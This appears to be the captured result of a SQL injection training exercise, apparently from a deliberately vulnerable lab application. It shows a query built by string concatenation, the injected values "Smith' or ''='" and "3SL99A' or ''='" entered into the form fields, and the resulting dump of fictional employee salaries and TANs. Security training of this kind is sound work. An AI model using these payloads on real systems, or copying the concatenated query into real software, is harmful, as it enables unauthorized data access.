 "SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";
✔
Employee Name: Smith' or ''='
Authentication TAN: 3SL99A' or ''='
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you
should not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null